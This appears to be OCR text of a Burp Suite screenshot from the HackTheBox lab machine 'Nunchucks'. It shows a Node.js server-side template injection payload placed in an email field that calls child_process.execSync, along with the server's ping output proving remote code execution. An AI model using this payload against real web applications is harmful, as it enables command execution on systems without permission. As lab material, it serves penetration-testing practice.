 192.168.100.61
10.10.14.13
10.10.11.122 - Nunchucks
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
SSTI Node.js × +
Send Cancel < >
Target: https://store.nunchucks.htb HTTP/1 ?
Request
Pretty Raw Hex \n
17 Connection: close
18
19 {
"email":
"{{range.constructor(\"return global.process.mainModule.require('child_process').execSync('ping -c 1 10.10.14.13')\"
)()}}@oldb.htb"
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
3 Date: Sat, 25 Nov 2023 14:56:36 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 351
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"15f-huuIcyPZuODzuyW/8Sabccus/CI"
9
10 {
"response":
"You will receive updates on the following email address: PING 10.10.14.13 (10.10.14.13) 56(84) bytes of data.\n64 b
ytes from 10.10.14.13: icmp_seq=1 ttl=63 time=201 ms\n\n--- 10.10.14.13 ping statistics ---\n1 packets transmitted,
1 received, 0% packet loss, time 0ms\nrtt min/avg/max/mdev = 200.989/200.989/200.989/0.000 ms\n@oldb.htb."
}
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 16
Response headers 7
Done
591 bytes | 627 millis